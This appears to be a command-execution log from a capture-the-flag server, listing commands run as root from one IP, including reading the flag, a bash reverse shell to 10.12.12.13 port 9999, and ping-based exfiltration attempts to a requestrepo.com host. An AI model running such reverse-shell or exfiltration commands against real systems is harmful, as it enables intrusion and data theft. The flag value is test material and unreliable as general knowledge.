 kern.log.1
landscape
lastlog
parloo
private
README
supervisor
syslog
syslog.1
sysstat
unattended-upgrades
vmware-network.1.log
vmware-network.log
vmware-vmsvc-root.1.log
vmware-vmsvc-root.2.log
vmware-vmsvc-root.log
vmware-vmtoolsd-root.log
wtmp
[2025-05-08 09:59:20] IP: 192.168.20.1    | Command: ls /var/log/parloo   | ExecTime: 0.0072s | Error: <nil>      | Output: command.log
[2025-05-08 09:59:50] IP: 192.168.20.1    | Command: net user             | ExecTime: 0.0036s | Error: exit status 127 | Output: /bin/sh: 1: net: not found
[2025-05-08 09:59:56] IP: 192.168.20.1    | Command: user                 | ExecTime: 0.0033s | Error: exit status 127 | Output: /bin/sh: 1: user: not found
[2025-05-08 09:59:58] IP: 192.168.20.1    | Command: id                   | ExecTime: 0.0048s | Error: <nil>      | Output: uid=0(root) gid=0(root) groups=0(r
oot)
[2025-05-08 10:00:01] IP: 192.168.20.1    | Command: use                  | ExecTime: 0.0015s | Error: exit status 127 | Output: /bin/sh: 1: use: not found
[2025-05-08 10:02:44] IP: 192.168.20.1    | Command: cat /flag            | ExecTime: 0.0058s | Error: <nil>      | Output: palu{Server_Parloo_2025}
[2025-05-12 18:28:12] IP: 192.168.20.1    | Command: bash -i >& /dev/tcp/10.12.12.13/9999 0>&1 | ExecTime: 0.0028s | Error: exit status 2 | Output: /bin/sh: 1
  Syntax error: Bad fd number
[2025-05-13 14:41:37] IP: 192.168.20.1    | Command: ping whoami.https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0096s | Error: exit status 2 | Output: ping:
whoami.https://zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:41:51] IP: 192.168.20.1    | Command: ping https://zdcg1o9v.requestrepo.com/ | ExecTime: 0.0057s | Error: exit status 2 | Output: ping: https:/
/zdcg1o9v.requestrepo.com/: Name or service not known
[2025-05-13 14:42:23] IP: 192.168.20.1    | Command: ks                   | ExecTime: 0.0030s | Error: exit status 127 | Output: /bin/sh: 1: ks: not found
[2025-05-13 14:42:24] IP: 192.168.20.1    | Command: ls                   | ExecTime: 0.0062s | Error: <nil>      | Output: bin
bin.usr-is-merged
boot
cdrom
command.log
dev
etc
home
lib
lib64
lib.usr-is-merged
lost+found
media
mnt